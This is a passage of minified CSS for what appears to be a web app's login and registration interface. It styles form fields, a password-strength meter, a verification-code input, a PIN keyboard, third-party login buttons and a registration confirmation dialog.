._item_vnp83_130{font-size:.24rem;line-height:.8rem;min-height:.8rem;display:flex;justify-content:center;align-items:center}._dropdown_vnp83_126 ._itemPrefix_vnp83_138{margin-right:.1rem;width:.36rem;height:.27rem}[dir=rtl] ._dropdown_vnp83_126 ._itemPrefix_vnp83_138{margin-right:0;margin-left:.1rem}._dropdown_vnp83_126 ._itemText_vnp83_143{flex:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}html[dir=ltr] ._selectTextRtl_vnp83_150 input{direction:rtl;text-align:left}html[dir=rtl][dir=ltr] ._selectTextRtl_vnp83_150 input{direction:ltr;text-align:right}._list_yxiu6_45{display:flex;align-items:center;padding-bottom:.2rem}._list_yxiu6_45 ._item_yxiu6_50{display:flex;flex:1;align-items:center;justify-content:flex-start;margin-right:.4rem;line-height:1.18;font-size:.22rem}[dir=rtl] ._list_yxiu6_45 ._item_yxiu6_50{margin-right:0;margin-left:.4rem}._list_yxiu6_45 ._item_yxiu6_50:last-child{margin-right:0}[dir=rtl] ._list_yxiu6_45 ._item_yxiu6_50:last-child{margin-right:0;margin-left:0}._list_yxiu6_45 ._item_yxiu6_50 .ui-checkbox__icon-wrap{margin-right:.1rem}[dir=rtl] ._list_yxiu6_45 ._item_yxiu6_50 .ui-checkbox__icon-wrap{margin-right:0;margin-left:.1rem}._list_yxiu6_45 ._item_yxiu6_50 .ui-checkbox__icon{color:var(--skin__text_primary)}._list_yxiu6_45 ._item_yxiu6_50 .ui-checkbox__label{color:var(--skin__lead)}._list_yxiu6_45 ._item_yxiu6_50 .ui-checkbox--checked .ui-checkbox__icon-wrap{background-color:var(--skin__primary)}._list_yxiu6_45 ._item_yxiu6_50 .ui-checkbox--checked .ui-checkbox__label{color:var(--skin__primary)}[dir=rtl] ._ltr_1gjym_45 .ui-input__input,[dir=rtl] ._ltr_1gjym_45 ._itemInnerText_1gjym_46{text-align:right;unicode-bidi:plaintext}[dir=rtl] [dir=rtl] ._ltr_1gjym_45 .ui-input__input,[dir=rtl] [dir=rtl] ._ltr_1gjym_45 ._itemInnerText_1gjym_46{text-align:left}._formItemsAccount_1gjym_51 .ui-popover__wrapper{width:100%}._formItemsAccount_1gjym_51 .ui-popover__wrapper input{cursor:pointer}._formItemsAccount_1gjym_51 .lobby-form-item__input{flex-direction:column;align-items:flex-start}._formItemsAccount_1gjym_51[data-area-code] .ui-input{padding:0 .2rem 0 0}[dir=rtl] ._formItemsAccount_1gjym_51[data-area-code] .ui-input{padding:0 0 0 .2rem}._formItemsAccount_1gjym_51[data-area-code] .ui-input__prefix{padding-right:.1rem}[dir=rtl] ._formItemsAccount_1gjym_51[data-area-code] .ui-input__prefix{padding-right:0;padding-left:.1rem}._formItemsAccount_1gjym_51._hideExplain_1gjym_67 .lobby-form-item__explain{display:none!important}._dropdown_1gjym_71 .ui-popover__content{padding-right:.1rem;border:var(--lobby__px) solid var(--skin__border)}[dir=rtl] ._dropdown_1gjym_71 .ui-popover__content{padding-right:0;padding-left:.1rem}._dropdown_1gjym_71 ._list_1gjym_75{width:5rem;padding:.15rem 0;max-height:3.75rem;overflow-y:auto;background-color:var(--skin__bg_2);color:var(--skin__neutral_2)}html[data-isdesktop="0"] ._dropdown_1gjym_71 ._list_1gjym_75{scrollbar-color:var(--skin__border) transparent;scrollbar-width:thin}html[data-isdesktop="0"] ._dropdown_1gjym_71 ._list_1gjym_75>*{scrollbar-color:auto}._dropdown_1gjym_71 ._list_1gjym_75::-webkit-scrollbar{z-index:11;width:.06rem}._dropdown_1gjym_71 ._list_1gjym_75::-webkit-scrollbar-thumb{width:.06rem;background:var(--skin__border);border-radius:.06rem}._dropdown_1gjym_71 ._list_1gjym_75::-webkit-scrollbar-corner{background:transparent}._dropdown_1gjym_71 ._list_1gjym_75::-webkit-scrollbar-track{background:transparent}._dropdown_1gjym_71 ._list_1gjym_75::-webkit-scrollbar-track-piece{width:.06rem;background:transparent}._dropdown_1gjym_71 ._list_1gjym_75::-webkit-scrollbar:horizontal{height:.06rem}._dropdown_1gjym_71 ._list_1gjym_75::-webkit-scrollbar:horizontal-thumb{border-radius:.06rem}._dropdown_1gjym_71 ._list_1gjym_75 ._item_1gjym_46{padding:0 .1rem 0 .2rem;font-size:.24rem;line-height:.8rem;min-height:.8rem}[dir=rtl] ._dropdown_1gjym_71 ._list_1gjym_75 ._item_1gjym_46{padding:0 .2rem 0 .1rem}._dropdown_1gjym_71 ._list_1gjym_75 ._item_1gjym_46._active_1gjym_122{background-color:initial;color:var(--skin__primary);font-weight:400}._dropdown_1gjym_71 ._list_1gjym_75 ._item_1gjym_46:hover{background-color:var(--skin__bg_1)}._dropdown_1gjym_71 ._list_1gjym_75 ._itemInner_1gjym_46{display:flex;justify-content:center;align-items:center}._dropdown_1gjym_71 ._list_1gjym_75 ._itemInnerPrefix_1gjym_135{height:100%;margin-right:.12rem;display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:.28rem}[dir=rtl] ._dropdown_1gjym_71 ._list_1gjym_75 ._itemInnerPrefix_1gjym_135{margin-right:0;margin-left:.12rem}._dropdown_1gjym_71 ._list_1gjym_75 ._itemInnerText_1gjym_46{flex:1;width:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._dropdown_1gjym_71 ._list_1gjym_75 ._itemInnerEmailSuffix_1gjym_151{color:var(--skin__lead);font-size:.24rem;font-weight:600}._dropdown_1gjym_71 ._list_1gjym_75 ._itemInnerSuffix_1gjym_156{color:var(--skin__neutral_2);width:.48rem;font-size:.28rem;height:100%;display:flex;justify-content:flex-end}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45,._passStrengthCheck_1v3ht_45 ._strengthCheck_1v3ht_46{display:flex;align-items:center;margin-bottom:.12rem}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45:last-child,._passStrengthCheck_1v3ht_45 ._strengthCheck_1v3ht_46:last-child{margin-bottom:.2rem}._passStrengthCheck_1v3ht_45 ._passStrengthTip_1v3ht_55{align-items:flex-start}._passStrengthCheck_1v3ht_45 ._icon_1v3ht_58{width:.24rem;height:.24rem}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 span{margin-right:.1rem;color:var(--pwd-strength_left-title-color, var(--skin__lead));font-size:.22rem;transition:all .3s}[dir=rtl] ._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 span{margin-right:0;margin-left:.1rem}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 span:not(:lang(zh)):not(:lang(zh_hk)){line-height:1}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 ._colorLump_1v3ht_71{height:.12rem;background:var(--pwd-strength_lump-bg, var(--skin__border));border-radius:.12rem}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 ._default_1v3ht_76{width:.8rem}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 ._large_1v3ht_79{width:.9rem}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 ._colorLump1_1v3ht_82{background:var(--pwd-strength_lump-bg-1, var(--skin__accent_2))!important;border:var(--pwd-strength_lump-border-1)!important}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 ._colorLump2_1v3ht_86{background:var(--pwd-strength_lump-bg-2, var(--skin__accent_3))!important;border:var(--pwd-strength_lump-border-2)!important}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 ._colorLump3_1v3ht_90{background:var(--pwd-strength_lump-bg-3, var(--skin__primary))!important;border:var(--pwd-strength_lump-border-3)!important}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 ._colorLump4_1v3ht_94{background:var(--pwd-strength_lump-bg-4, var(--skin__accent_1))!important;border:var(--pwd-strength_lump-border-4)!important}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 ._digit_1v3ht_98{display:flex;align-items:center;color:var(--pwd-strength_digit-color, var(--skin__lead));font-size:.18rem}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 ._digit_1v3ht_98._digitError_1v3ht_104{color:var(--pwd-strength_digit-error-color, var(--skin__accent_2))}._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 ._digit_1v3ht_98._digitError_1v3ht_104 ._icon_1v3ht_58{margin-right:.08rem;background:var(--pwd-strength_digit-error-bg, var(--skin__accent_2));border-radius:.14rem}[dir=rtl] ._passStrengthCheck_1v3ht_45 ._cryptographicStrength_1v3ht_45 ._digit_1v3ht_98._digitError_1v3ht_104 ._icon_1v3ht_58{margin-right:0;margin-left:.08rem}._passStrengthCheck_1v3ht_45 ._strengthCheck_1v3ht_46>div{display:flex;align-items:flex-start;margin-right:.2rem;color:var(--pwd-strength_check-color, var(--skin__accent_2));font-size:.18rem}[dir=rtl] ._passStrengthCheck_1v3ht_45 ._strengthCheck_1v3ht_46>div{margin-right:0;margin-left:.2rem}._passStrengthCheck_1v3ht_45 ._strengthCheck_1v3ht_46>div span{flex:1;max-width:.95rem;word-wrap:break-word;transition:all .3s;display:inline-block;min-height:.24rem}._passStrengthCheck_1v3ht_45 ._strengthCheck_1v3ht_46>div span:not(:lang(zh_hk)):not(:lang(zh_hk)){line-height:.24rem}._passStrengthCheck_1v3ht_45 ._strengthCheck_1v3ht_46>div ._icon_1v3ht_58{margin-right:.08rem;background:var(--pwd-strength_check-icon-bg, var(--skin__accent_2));border-radius:.14rem}[dir=rtl] ._passStrengthCheck_1v3ht_45 ._strengthCheck_1v3ht_46>div ._icon_1v3ht_58{margin-right:0;margin-left:.08rem}._passStrengthCheck_1v3ht_45 ._strengthCheck_1v3ht_46 ._satisfy_1v3ht_135 span{color:var(--pwd-strength_satisfy-color, var(--skin__lead))}._passStrengthCheck_1v3ht_45 ._strengthCheck_1v3ht_46 ._satisfy_1v3ht_135 ._icon_1v3ht_58{background:var(--pwd-strength_satisfy-icon-bg, var(--skin__accent_1));color:var(--pwd-strength_satisfy-icon-color)}html[dir=ltr] [dir=rtl] ._verifyCode_y4y7y_45 input{direction:ltr;text-align:right;unicode-bidi:plaintext}html[dir=rtl][dir=ltr] [dir=rtl] ._verifyCode_y4y7y_45 input{direction:rtl;text-align:left}._verifyCode_y4y7y_45 input::-webkit-outer-spin-button,._verifyCode_y4y7y_45 input::-webkit-inner-spin-button{margin:0;-webkit-appearance:none!important}._verifyCode_y4y7y_45 ._send_y4y7y_55{display:flex;align-items:center;justify-content:center}._verifyCode_y4y7y_45 ._send_y4y7y_55 ._sendLoading_y4y7y_60{margin-right:.08rem}[dir=rtl] ._verifyCode_y4y7y_45 ._send_y4y7y_55 ._sendLoading_y4y7y_60{margin-right:0;margin-left:.08rem}._verifyCode_y4y7y_45 ._send_y4y7y_55 ._sendButton_y4y7y_63{max-width:1.7rem;text-align:right;color:var(--skin__primary);display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical}[dir=rtl] ._verifyCode_y4y7y_45 ._send_y4y7y_55 ._sendButton_y4y7y_63{text-align:left}._verifyCode_y4y7y_45 ._send_y4y7y_55 ._sendButton_y4y7y_63:lang(my){font-size:.18rem;line-height:1.3}._verifyCode_y4y7y_45 ._send_y4y7y_55 ._sendButton_y4y7y_63._disabled_y4y7y_78{color:var(--skin__neutral_2)}._verifyCode_y4y7y_45 ._quickVerify_y4y7y_81{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;display:flex;align-items:center;font-size:.22rem;background-color:var(--skin__bg_1);border:var(--lobby__px) solid var(--skin__border);border-radius:.1rem}._verifyCode_y4y7y_45 ._quickVerify_y4y7y_81 ._iconPhone_y4y7y_95{margin-left:.2rem;height:.3rem;font-size:.3rem;color:var(--skin__neutral_2)}[dir=rtl] ._verifyCode_y4y7y_45 ._quickVerify_y4y7y_81 ._iconPhone_y4y7y_95{margin-left:0;margin-right:.2rem}._verifyCode_y4y7y_45 ._quickVerify_y4y7y_81 ._iconPhone_y4y7y_95 img{width:100%;height:100%}._verifyCode_y4y7y_45 ._quickVerify_y4y7y_81 ._iconSuccess_y4y7y_105{display:flex;align-items:center;justify-content:center;margin-right:.1rem;margin-left:.12rem;background-color:var(--skin__accent_1);border-radius:99999999.99rem;color:#fff;width:.26rem;height:.26rem;font-size:.16rem}[dir=rtl] ._verifyCode_y4y7y_45 ._quickVerify_y4y7y_81 ._iconSuccess_y4y7y_105{margin-left:.1rem;margin-right:.12rem}._verifyCode_y4y7y_45 ._quickVerify_y4y7y_81 ._quickVerifyText_y4y7y_118{color:var(--skin__accent_1)}.ui-paste__text{color:var(--skin__primary);font-size:.22rem;cursor:pointer}[dir=rtl] ._emailUnicode_12zo8_45 .ui-input__input,[dir=rtl] ._dropdown_12zo8_46 ._list_12zo8_46 ._item_12zo8_46{text-align:right;unicode-bidi:plaintext}[dir=rtl] [dir=rtl] ._emailUnicode_12zo8_45 .ui-input__input,[dir=rtl] [dir=rtl] ._dropdown_12zo8_46 ._list_12zo8_46 ._item_12zo8_46{text-align:left}._dropdown_12zo8_46 .ui-popover__content{border:var(--lobby__px) solid var(--skin__border)}._dropdown_12zo8_46 ._list_12zo8_46{padding:.15rem 0;max-width:100%;max-height:3.75rem;overflow-y:auto;background-color:var(--skin__bg_2);color:var(--skin__neutral_2)}html[data-isdesktop="0"] ._dropdown_12zo8_46 ._list_12zo8_46{scrollbar-color:var(--skin__border) transparent;scrollbar-width:thin}html[data-isdesktop="0"] ._dropdown_12zo8_46 ._list_12zo8_46>*{scrollbar-color:auto}._dropdown_12zo8_46 ._list_12zo8_46::-webkit-scrollbar{z-index:11;width:.06rem}._dropdown_12zo8_46 ._list_12zo8_46::-webkit-scrollbar-thumb{width:.06rem;background:var(--skin__border);border-radius:.06rem}._dropdown_12zo8_46 ._list_12zo8_46::-webkit-scrollbar-corner{background:transparent}._dropdown_12zo8_46 ._list_12zo8_46::-webkit-scrollbar-track{background:transparent}._dropdown_12zo8_46 ._list_12zo8_46::-webkit-scrollbar-track-piece{width:.06rem;background:transparent}._dropdown_12zo8_46 ._list_12zo8_46::-webkit-scrollbar:horizontal{height:.06rem}._dropdown_12zo8_46 ._list_12zo8_46::-webkit-scrollbar:horizontal-thumb{border-radius:.06rem}._dropdown_12zo8_46 ._list_12zo8_46 ._item_12zo8_46{padding:0 .1rem 0 .2rem;font-size:.24rem;line-height:.8rem;min-height:.8rem}[dir=rtl] ._dropdown_12zo8_46 ._list_12zo8_46 ._item_12zo8_46{padding:0 .2rem 0 .1rem}._dropdown_12zo8_46 ._list_12zo8_46 ._item_12zo8_46._active_12zo8_101{background-color:initial;color:var(--skin__primary);font-weight:400}._dropdown_12zo8_46 ._list_12zo8_46 ._item_12zo8_46:hover{background-color:var(--skin__bg_1)}._dropdown_12zo8_46 ._list_12zo8_46 ._item_12zo8_46 ._itemInnerEmailSuffix_12zo8_109{color:var(--skin__lead);font-size:.24rem;font-weight:600}._icon_12zo8_115{max-width:initial!important;width:.3rem;height:.3rem}._formItemsPhone_qurm2_45 .ui-input__prefix{padding-right:.2rem}[dir=rtl] ._formItemsPhone_qurm2_45 .ui-input__prefix{padding-right:0;padding-left:.2rem}._formItemsPhone_qurm2_45 .ui-input{padding:0 .2rem 0 0}[dir=rtl] ._formItemsPhone_qurm2_45 .ui-input{padding:0 0 0 .2rem}.lobby-third-party-button{display:flex;position:relative;overflow:hidden}.lobby-third-party-button[data-mode=col]{flex-direction:column;align-items:center;justify-content:center}.lobby-third-party-button[data-mode=col] .lobby-third-party-button__title{margin-top:.1rem}.lobby-third-party-button[data-mode=row]{flex-direction:row;align-items:center;justify-content:flex-start}.lobby-third-party-button[data-mode=row] .lobby-third-party-button__title{margin-left:.1rem}[dir=rtl] .lobby-third-party-button[data-mode=row] .lobby-third-party-button__title{margin-left:0;margin-right:.1rem}.lobby-third-party-button__image{border-radius:9999.99rem;width:.7rem;height:.7rem}.lobby-third-party-button__google_button{position:absolute;top:50%;left:50%;z-index:2;display:flex;align-items:center;justify-content:center;border-radius:9999.99rem;opacity:.000001;transform:translate(-50%,-50%) scale(4)}[dir=rtl] .lobby-third-party-button__google_button{left:auto;right:50%;transform:translate(50%,-50%) scale(4)}.lobby-third-party-button__google_button[data-disable=true]{pointer-events:none}.lobby-third-party-button--webauthn .lobby-third-party-button__image{color:var(--skin__primary);font-size:.7rem;border-radius:100%;background-color:var(--skin__bg_2);border:var(--lobby__px) solid var(--skin__border)}.ui-switch{width:.8rem;height:.4rem;border-radius:.2rem;padding:.02rem;background-color:var(--skin__neutral_3);position:relative;transition:background-color;transition-duration:.3s}.ui-switch__node{position:absolute;top:.02rem;height:.36rem;width:.36rem;border-radius:50%;background-color:#fff;left:.02rem;transition:all;transition-duration:.3s;box-shadow:0 .03rem .05rem rgba(0,0,0,.2)}[dir=rtl] .ui-switch__node{left:auto;right:.02rem}.ui-switch--on{background-color:var(--skin__primary)}.ui-switch--on .ui-switch__node{left:.42rem}[dir=rtl] .ui-switch--on .ui-switch__node{left:auto;right:.42rem}.ui-password-input{width:100%;position:relative;user-select:none}.ui-password-input__input{position:fixed;z-index:-1;width:.15rem;height:.15rem;opacity:0;caret-color:transparent}.ui-password-input__security{display:flex;max-width:100%;height:1rem;cursor:pointer;border-radius:.14rem;overflow:hidden;border:var(--lobby__px) solid var(--skin__border);margin:0;position:relative}.ui-password-input__security li{position:relative;display:flex;flex:1;align-items:center;justify-content:center;height:100%;color:var(--skin__lead);font-size:.3rem;line-height:1.2;background:var(--skin__bg_2)}.ui-password-input__security li:not(:last-child){border-right:var(--lobby__px) solid var(--skin__border)}[dir=rtl] .ui-password-input__security li:not(:last-child){border-right:none;border-left:var(--lobby__px) solid var(--skin__border)}.ui-password-input__security li.ui-password-input__item--focus,.ui-password-input__security li.ui-password-input__item--border{border:var(--lobby__px) solid var(--skin__primary)}.ui-password-input__security li:first-child{border-radius:.14rem 0 0 .14rem}[dir=rtl] .ui-password-input__security li:first-child{border-radius:0 .14rem .14rem 0}.ui-password-input__security li:last-child{border-radius:0 .14rem .14rem 0}[dir=rtl] .ui-password-input__security li:last-child{border-radius:.14rem 0 0 .14rem}.ui-password-input__security i{position:absolute;top:50%;left:50%;width:.26rem;height:.26rem;background:var(--skin__lead);border-radius:100%;transform:translate(-50%,-50%);visibility:hidden}[dir=rtl] .ui-password-input__security i{left:auto;right:50%;transform:translate(50%,-50%)}.ui-password-input__cursor{position:absolute;top:50%;left:50%;width:.03rem;height:.44rem;background:var(--skin__lead);transform:translate(-50%,-50%);animation:1s cursor-flicker infinite}[dir=rtl] .ui-password-input__cursor{left:auto;right:50%;transform:translate(50%,-50%)}@keyframes cursor-flicker{0%{opacity:0}50%{opacity:1}to{opacity:0}}.ui-number-keyboard{position:fixed;bottom:0;z-index:100;width:7.5rem;margin:0 auto;left:0;right:0;padding-bottom:calc(.22rem + env(safe-area-inset-bottom));background:var(--skin__kb_bg);user-select:none}.ui-number-keyboard--with-title{border-radius:.2rem .2rem 0 0}.ui-number-keyboard__header{position:relative;display:flex;align-items:center;justify-content:center;box-sizing:content-box;height:.68rem;padding-top:.06rem;color:#646566;font-size:.32rem}.ui-number-keyboard__title{display:inline-block;font-weight:400}.ui-number-keyboard__title-left{position:absolute;left:0}[dir=rtl] .ui-number-keyboard__title-left{left:auto;right:0}.ui-number-keyboard__body{display:flex;padding:.15rem .1rem}.ui-number-keyboard__keys{display:flex;flex:3;justify-content:space-between;flex-wrap:wrap}.ui-number-keyboard__close{position:absolute;right:0;height:100%;padding:0 .32rem;color:var(--skin__primary);font-size:.28rem;background-color:transparent;border:none}[dir=rtl] .ui-number-keyboard__close{right:auto;left:0}.ui-number-keyboard__sidebar{display:flex;flex:1;flex-direction:column}.ui-number-keyboard--unfit{padding-bottom:0}.ui-number-keyboard-key{display:flex;align-items:center;justify-content:center;height:.92rem;font-size:.42rem;line-height:1.5;background:var(--skin__bg_2);border-radius:.1rem;cursor:pointer}.ui-number-keyboard-key--large{position:absolute;top:0;right:.06rem;bottom:.06rem;left:0;height:auto}[dir=rtl] .ui-number-keyboard-key--large{left:.06rem;right:0}.ui-number-keyboard-key--active{background-color:#ebedf0}.ui-number-keyboard-key--blue{color:var(--skin__bg_2);background:var(--skin__primary)}.ui-number-keyboard-key__wrapper{position:relative;width:2.36rem;height:.92rem;margin-bottom:.11rem;box-sizing:border-box}.ui-number-keyboard-key__wrapper--wider{flex-basis:66%}.ui-number-keyboard-key--delete,.ui-number-keyboard-key--extra{background:transparent}.ui-number-keyboard-key__delete-icon{width:.46rem;height:.33rem}.ui-number-keyboard-key__collapse-icon{width:.42rem;height:.4rem}.ui-number-keyboard-key__loading-icon{color:var(--skin__bg_2)}._tutorial_1tc2x_46{display:flex;align-items:center}._tutorial_1tc2x_46 ._line_1tc2x_50{height:.5rem;border-left:.01rem solid var(--tutorial-color)}[dir=rtl] ._tutorial_1tc2x_46 ._line_1tc2x_50{border-left:none;border-right:.01rem solid var(--tutorial-color)}._tutorial_1tc2x_46 ._tutorial-button_1tc2x_54{width:.85rem;height:.7rem;color:var(--tutorial-color);padding:0 .1rem}._tutorial_1tc2x_46 ._tutorial-button_1tc2x_54 ._content_1tc2x_60{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%}._tutorial_1tc2x_46 ._tutorial-button_1tc2x_54 svg{font-size:.27rem}._tutorial_1tc2x_46 ._tutorial-button_1tc2x_54 p{font-size:.16rem;line-height:1.56;margin-top:.04rem;text-align:center;word-wrap:break-word;word-break:break-all}._tutorial_1tc2x_46 ._tutorial-button_1tc2x_54 p:not(:lang(zh),:lang(zh_hk)){line-height:1.06}._item_1l1ij_45{--tutorial-color: var(--skin__text_primary);flex:0 0 calc(50% - .1rem);box-sizing:border-box;margin-top:.3rem;display:flex}._item_1l1ij_45:nth-last-child(1):nth-child(odd){flex:0 0 100%}._item_1l1ij_45:nth-last-child(n+1):nth-child(odd){margin-right:.2rem}[dir=rtl] ._item_1l1ij_45:nth-last-child(n+1):nth-child(odd){margin-right:0;margin-left:.2rem}._item_1l1ij_45:last-child{margin-right:0!important}[dir=rtl] ._item_1l1ij_45:last-child{margin-right:0!important;margin-left:0!important}._item_1l1ij_45 ._badge-button_1l1ij_62{display:flex;width:100%;border-radius:.14rem;cursor:pointer;position:relative;box-sizing:border-box;height:.7rem}._item_1l1ij_45 ._badge-button_1l1ij_62 ._button_1l1ij_71{width:100%;height:100%;display:flex;justify-content:center;align-items:center;padding:0 .05rem;color:var(--skin__text_primary);box-sizing:border-box}._item_1l1ij_45 ._badge-button_1l1ij_62 ._button_1l1ij_71:focus,._item_1l1ij_45 ._badge-button_1l1ij_62 ._button_1l1ij_71:active{outline:none;background:none}._item_1l1ij_45 ._badge-button_1l1ij_62._ghost_1l1ij_85{border-color:var(--skin__primary);background:transparent;--tutorial-color: var(--skin__primary)}._item_1l1ij_45 ._badge-button_1l1ij_62._ghost_1l1ij_85 ._button_1l1ij_71{color:var(--skin__primary)}._item_1l1ij_45 .ui-badge__wrapper{flex:1}._item_1l1ij_45 ._icon_1l1ij_96{width:.35rem;margin-right:.05rem}[dir=rtl] ._item_1l1ij_45 ._icon_1l1ij_96{margin-right:0;margin-left:.05rem}._item_1l1ij_45 ._hot_1l1ij_100{position:absolute;top:0;left:0;display:flex}[dir=rtl] ._item_1l1ij_45 ._hot_1l1ij_100{left:auto;right:0}._item_1l1ij_45 ._hot_1l1ij_100 ._redLiteral_1l1ij_106{display:block;height:.24rem;padding:0 .06rem;color:#fff;font-weight:700;font-size:.14rem;line-height:.24rem;background:var(--skin__accent_2);border-radius:.08rem 0 0}[dir=rtl] ._item_1l1ij_45 ._hot_1l1ij_100 ._redLiteral_1l1ij_106{border-radius:0 .08rem 0 0}._item_1l1ij_45 ._hot_1l1ij_100 i{position:absolute;right:-.15rem;color:var(--skin__accent_2);font-size:.24rem}[dir=rtl] ._item_1l1ij_45 ._hot_1l1ij_100 i{right:auto;left:-.15rem}[dir=rtl] ._item_1l1ij_45 ._hot_1l1ij_100>i{transform:rotate(180deg)}[dir=rtl] [dir=rtl] ._item_1l1ij_45 ._hot_1l1ij_100>i{transform:rotate(-180deg)}._item_1l1ij_45 ._appname_1l1ij_126 ._name_1l1ij_126{text-align:center;font-size:.22rem;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical}._item_1l1ij_45 ._appname_1l1ij_126 ._name_1l1ij_126._hotName_1l1ij_136{font-size:.17rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._item_1l1ij_45 ._appname_1l1ij_126 ._wrapperAutoLogin_1l1ij_142{display:flex;align-items:center;justify-content:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-top:.02rem}._item_1l1ij_45 ._appname_1l1ij_126 ._wrapperAutoLogin_1l1ij_142 ._autoLogin_1l1ij_151{display:flex;align-items:center;justify-content:center;width:.22rem;height:.22rem;background-color:var(--skin__accent_1);border-radius:.05rem}._item_1l1ij_45 ._appname_1l1ij_126 ._wrapperAutoLogin_1l1ij_142 ._autoLogin_1l1ij_151 svg{color:#fff;font-size:.16rem}._item_1l1ij_45 ._appname_1l1ij_126 ._wrapperAutoLogin_1l1ij_142 ._autoLoginLeteral_1l1ij_164{margin-left:.06rem;font-size:.2rem}[dir=rtl] ._item_1l1ij_45 ._appname_1l1ij_126 ._wrapperAutoLogin_1l1ij_142 ._autoLoginLeteral_1l1ij_164{margin-left:0;margin-right:.06rem}._item_1l1ij_45:not(:lang(zh)):not(:lang(tw)):not(:lang(en)) ._appname_1l1ij_126>span{font-size:.18rem!important;line-height:1.4}._item_1l1ij_45:not(:lang(zh)):not(:lang(tw)):not(:lang(en)) ._autoLoginLeteral_1l1ij_164{font-size:.15rem!important}._item_1l1ij_45:not(:lang(zh)):not(:lang(tw)):not(:lang(en)) ._redLiteral_1l1ij_106{font-size:.12rem!important}._item_1l1ij_45:not(:lang(zh)):not(:lang(tw)):not(:lang(en)) ._autoLogin_1l1ij_151{width:.2rem!important;height:.2rem!important}._item_1l1ij_45:not(:lang(zh)):not(:lang(tw)):not(:lang(en)) ._autoLogin_1l1ij_151 svg{font-size:.12rem!important}._item_1l1ij_45:lang(my) ._autoLoginLeteral_1l1ij_164{font-size:.12rem!important}._registerConfirmDialog_1qtur_45{width:6.9rem;background-color:transparent}._registerConfirmDialog_1qtur_45 .ui-dialog__content{padding:unset}._registerConfirmDialog_1qtur_45 .ui-select__reference,._registerConfirmDialog_1qtur_45 .ui-input{border:var(--lobby__px) solid var(--skin__neutral_3);caret-color:var(--skin__primary)}._registerConfirmDialog_1qtur_45 .ui-select__reference ::placeholder,._registerConfirmDialog_1qtur_45 .ui-input ::placeholder{color:var(--skin__neutral_2)!important}._registerConfirmDialog_1qtur_45 .ui-input__prefix .ui-select__reference{border-color:transparent}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._imageWrap_1qtur_64{padding:.3rem .3rem 0}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._title_1qtur_67{color:var(--skin__accent_1);font-size:.3rem;text-align:center}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._subTitle_1qtur_72{padding-top:.3rem;padding-bottom:.2rem;color:var(--skin__lead);font-size:.22rem;line-height:1.5;text-indent:2em}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._subTitle_1qtur_72 ._image_1qtur_64{width:.34rem;height:.34rem;position:relative;top:.05rem}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._subTitle_1qtur_72 ._success_1qtur_86{color:var(--skin__accent_1);font-weight:700}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._subTitle_1qtur_72 ._infoText_1qtur_90{color:var(--skin__lead);font-weight:700}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._showInfo_1qtur_94{display:flex;flex-direction:column;color:var(--skin__lead);font-size:.22rem;line-height:1.64}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._showInfo_1qtur_94 ._showItem_1qtur_101 ._label_1qtur_101{display:block;color:var(--skin__lead);margin-bottom:.2rem}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._showInfo_1qtur_94 ._showItem_1qtur_101 ._icon_1qtur_106{color:var(--skin__neutral_2)}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._showInfo_1qtur_94 ._showItem_1qtur_101 ._edit_1qtur_109{font-size:.28rem;margin-left:.12rem;color:var(--skin__neutral_2)}[dir=rtl] ._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._showInfo_1qtur_94 ._showItem_1qtur_101 ._edit_1qtur_109{margin-left:0;margin-right:.12rem}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._showInfo_1qtur_94 ._showItem_1qtur_101 ._icon_1qtur_106,._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._showInfo_1qtur_94 ._showItem_1qtur_101 ._edit_1qtur_109{display:flex;align-items:center;justify-content:center}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._showInfo_1qtur_94 ._showItem_1qtur_101 .anticon{font-size:.28rem}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._copyText_1qtur_123{width:fit-content;margin:0 auto;height:.32rem;display:flex;align-items:center;justify-content:center;font-size:.22rem;padding:0 .3rem;margin-bottom:.4rem}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._copyText_1qtur_123 ._center_1qtur_134{color:var(--skin__primary)}._registerConfirmDialog_1qtur_45 